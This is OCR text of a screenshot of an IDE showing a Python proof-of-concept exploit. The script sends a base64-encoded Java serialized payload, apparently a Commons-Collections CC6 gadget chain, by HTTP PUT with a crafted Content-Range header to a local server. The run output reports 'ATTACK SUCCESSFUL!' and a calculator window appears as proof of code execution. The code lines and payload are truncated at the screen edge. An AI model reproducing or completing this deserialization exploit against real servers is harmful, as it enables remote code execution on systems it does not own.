 T test Version control Current File
Project
test.py
test2.py
output.txt
Reverse_Final_test.py
ser.bin
test.c
test.cpp
test.db
JS test.js
test.php
test.py
test2.php
test2.py
test3.php
test3.py
test4.py
External Libraries
Scratches and Consoles
4 54
1 import requests
2 import base64
3 import time
4
5 url = 'http://localhost:8082'
6
7 def put(url, data, headers, timeout=10, verify=True): 1 usage
8 response = requests.put(url=url, data=data, headers=header
9 return response
10
11 def get(url, headers, timeout=10, verify=True): 2 usages (1 dynam
12 response = requests.get(url=url, headers=headers, timeout=
13 return response
14
15 if __name__ == '__main__':
16 origin_payload = b'rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sH
17 payload = base64.b64decode(origin_payload)
18 put_headers = {
19 'Content-Range': f'bytes 0-{len(payload)+1}/1000'
Run test
1138
PUT SUCCESSFUL!
ATTACK SUCCESSFUL!
Process finished with exit code 0
test > test.py
27:1 CRLF UTF-8 4 spaces Python 3.11
mmons-Collections > src > main > java > com > eddiemurphy > CC6 > main
23:40 CRLF UTF-8
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =